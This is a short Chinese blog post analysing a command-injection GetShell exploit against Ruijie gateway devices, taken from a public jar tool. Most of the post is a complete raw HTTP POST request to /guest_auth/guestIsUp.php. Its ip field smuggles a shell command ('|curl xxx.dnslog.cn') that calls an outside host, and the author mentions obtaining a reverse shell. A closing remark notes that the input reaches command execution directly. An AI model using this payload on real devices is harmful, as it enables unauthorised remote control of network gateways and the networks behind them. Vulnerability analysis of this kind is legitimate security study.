锐捷网关系列通杀GetShell代码分析

2020 1-11 看到群里发了一个锐捷网关系列通杀GetShell 的漏洞

https://github.com/Tas9er/EgGateWayGetShell

下载jar 文件。使用jd-gui 打开源码。

可以看到的是。



通过POST /guest_auth/guestIsUp.php URL post 了一个代码执行的命令。

EXP如下:

POST /guest_auth/guestIsUp.php HTTP/1.1

Host: 192.168.10.1

Connection: close

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Content-Length: 56

mac=1&ip=127.0.0.1|curl xxx.dnslog.cn反弹shell 回来。查看一下代码是什么样子的。

啊。这。代码。直接调用cmd 代码执行了。

13 条评论

可输入 255 字

转载

转载

分享

分享